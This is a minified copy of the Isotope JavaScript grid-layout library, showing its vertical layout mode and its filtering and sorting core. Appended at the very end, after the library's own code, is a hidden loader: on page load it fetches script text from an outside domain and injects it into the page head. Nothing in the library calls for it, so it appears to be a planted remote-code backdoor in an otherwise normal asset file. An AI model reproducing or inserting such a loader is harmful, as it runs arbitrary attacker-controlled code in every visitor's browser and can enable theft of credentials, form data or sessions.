e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window, function(t){"use strict"; var e = t.create("vertical", {horizontalAlignment:0}), i = e.prototype; return i._resetLayout = function(){this.y = 0}, i._getItemLayoutPosition = function(t){t.getSize(); var e = (this.isotope.size.innerWidth - t.size.outerWidth) * this.options.horizontalAlignment, i = this.y; return this.y += t.size.outerHeight, {x:e, y:i}}, i._getContainerSize = function(){return{height:this.y}}, e}), function(t, e){"function" == typeof define && define.amd?define(["outlayer/outlayer", "get-size/get-size", "desandro-matches-selector/matches-selector", "fizzy-ui-utils/utils", "isotope/js/item", "isotope/js/layout-mode", "isotope/js/layout-modes/masonry", "isotope/js/layout-modes/fit-rows", "isotope/js/layout-modes/vertical"], function(i, n, o, s, r, a){return e(t, i, n, o, s, r, a)}):"object" == typeof module && module.exports?module.exports = e(t, require("outlayer"), require("get-size"), require("desandro-matches-selector"), require("fizzy-ui-utils"), require("isotope/js/item"), require("isotope/js/layout-mode"), require("isotope/js/layout-modes/masonry"), require("isotope/js/layout-modes/fit-rows"), require("isotope/js/layout-modes/vertical")):t.Isotope = e(t, t.Outlayer, t.getSize, t.matchesSelector, t.fizzyUIUtils, t.Isotope.Item, t.Isotope.LayoutMode)}(window, function(t, e, i, n, o, s, r){function a(t, e){return function(i, n){for (var o = 0; o < t.length; o++){var s = t[o], r = i.sortData[s], a = n.sortData[s]; if (r > a || r < a){var u = void 0 !== e[s]?e[s]:e, h = u?1: - 1; return(r > a?1: - 1) * h}}return 0}}var u = t.jQuery, h = String.prototype.trim?function(t){return t.trim()}:function(t){return t.replace(/^\s+|\s+$/g, "")}, d = e.create("isotope", {layoutMode:"masonry", isJQueryFiltering:!0, sortAscending:!0}); d.Item = s, d.LayoutMode = r; var l = d.prototype; l._create = function(){this.itemGUID = 0, this._sorters = {}, this._getSorters(), e.prototype._create.call(this), this.modes = {}, this.filteredItems = this.items, this.sortHistory = ["original-order"]; for (var t in r.modes)this._initLayoutMode(t)}, l.reloadItems = function(){this.itemGUID = 0, e.prototype.reloadItems.call(this)}, l._itemize = function(){for (var t = e.prototype._itemize.apply(this, arguments), i = 0; i < t.length; i++){var n = t[i]; n.id = this.itemGUID++}return this._updateItemsSortData(t), t}, l._initLayoutMode = function(t){var e = r.modes[t], i = this.options[t] || {}; this.options[t] = e.options?o.extend(e.options, i):i, this.modes[t] = new e(this)}, l.layout = function(){return!this._isLayoutInited && this._getOption("initLayout")?void this.arrange():void this._layout()}, l._layout = function(){var t = this._getIsInstant(); this._resetLayout(), this._manageStamps(), this.layoutItems(this.filteredItems, t), this._isLayoutInited = !0}, l.arrange = function(t){this.option(t), this._getIsInstant(); var e = this._filter(this.items); this.filteredItems = e.matches, this._bindArrangeComplete(), this._isInstant?this._noTransition(this._hideReveal, [e]):this._hideReveal(e), this._sort(), this._layout()}, l._init = l.arrange, l._hideReveal = function(t){this.reveal(t.needReveal), this.hide(t.needHide)}, l._getIsInstant = function(){var t = this._getOption("layoutInstant"), e = void 0 !== t?t:!this._isLayoutInited; return this._isInstant = e, e}, l._bindArrangeComplete = function(){function t(){e && i && n && o.dispatchEvent("arrangeComplete", null, [o.filteredItems])}var e, i, n, o = this; this.once("layoutComplete", function(){e = !0, t()}), this.once("hideComplete", function(){i = !0, t()}), this.once("revealComplete", function(){n = !0, t()})}, l._filter = function(t){var e = this.options.filter; e = e || "*"; for (var i = [], n = [], o = [], s = this._getFilterTest(e), r = 0; r < t.length; r++){var a = t[r]; if (!a.isIgnored){var u = s(a); u && i.push(a), u && a.isHidden?n.push(a):u || a.isHidden || o.push(a)}}return{matches:i, needReveal:n, needHide:o}}, l._getFilterTest = function(t){return u && this.options.isJQueryFiltering?function(e){return u(e.element).is(t)}:"function" == typeof t?function(e){return t(e.element)}:function(e){return n(e.element, t)}}, l.updateSortData = function(t){var e; t?(t = o.makeArray(t), e = this.getItems(t)):e = this.items, this._getSorters(), this._updateItemsSortData(e)}, l._getSorters = function(){var t = this.options.getSortData; for (var e in t){var i = t[e]; this._sorters[e] = f(i)}}, l._updateItemsSortData = function(t){for (var e = t && t.length, i = 0; e && i < e; i++){var n = t[i]; n.updateSortData()}}; var f = function(){function t(t){if ("string" != typeof t)return t; var i = h(t).split(" "), n = i[0], o = n.match(/^\[(.+)\]$/), s = o && o[1], r = e(s, n), a = d.sortDataParsers[i[1]];
        return t = a?function(t){return t && a(r(t))}:function(t){return t && r(t)}}function e(t, e){return t?function(e){return e.getAttribute(t)}:function(t){var i = t.querySelector(e); return i && i.textContent}}return t}(); d.sortDataParsers = {parseInt:function(t){return parseInt(t, 10)}, parseFloat:function(t){return parseFloat(t)}}, l._sort = function(){var t = this.options.sortBy; if (t){var e = [].concat.apply(t, this.sortHistory), i = a(e, this.options.sortAscending); this.filteredItems.sort(i), t != this.sortHistory[0] && this.sortHistory.unshift(t)}}, l._mode = function(){var t = this.options.layoutMode, e = this.modes[t]; if (!e)throw new Error("No layout mode: " + t); return e.options = this.options[t], e}, l._resetLayout = function(){e.prototype._resetLayout.call(this), this._mode()._resetLayout()}, l._getItemLayoutPosition = function(t){return this._mode()._getItemLayoutPosition(t)}, l._manageStamp = function(t){this._mode()._manageStamp(t)}, l._getContainerSize = function(){return this._mode()._getContainerSize()}, l.needsResizeLayout = function(){return this._mode().needsResizeLayout()}, l.appended = function(t){var e = this.addItems(t); if (e.length){var i = this._filterRevealAdded(e); this.filteredItems = this.filteredItems.concat(i)}}, l.prepended = function(t){var e = this._itemize(t); if (e.length){this._resetLayout(), this._manageStamps(); var i = this._filterRevealAdded(e); this.layoutItems(this.filteredItems), this.filteredItems = i.concat(this.filteredItems), this.items = e.concat(this.items)}}, l._filterRevealAdded = function(t){var e = this._filter(t); return this.hide(e.needHide), this.reveal(e.matches), this.layoutItems(e.matches, !0), e.matches}, l.insert = function(t){var e = this.addItems(t); if (e.length){var i, n, o = e.length; for (i = 0; i < o; i++)n = e[i], this.element.appendChild(n.element); var s = this._filter(e).matches; for (i = 0; i < o; i++)e[i].isLayoutInstant = !0; for (this.arrange(), i = 0; i < o; i++)delete e[i].isLayoutInstant; this.reveal(s)}}; var c = l.remove; return l.remove = function(t){t = o.makeArray(t); var e = this.getItems(t); c.call(this, t); for (var i = e && e.length, n = 0; i && n < i; n++){var s = e[n]; o.removeFrom(this.filteredItems, s)}}, l.shuffle = function(){for (var t = 0; t < this.items.length; t++){var e = this.items[t]; e.sortData.random = Math.random()}this.options.sortBy = "random", this._sort(), this._layout()}, l._noTransition = function(t, e){var i = this.options.transitionDuration; this.options.transitionDuration = 0; var n = t.apply(this, e); return this.options.transitionDuration = i, n}, l.getFilteredItemElements = function(){return this.filteredItems.map(function(t){return t.element})}, d});
;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});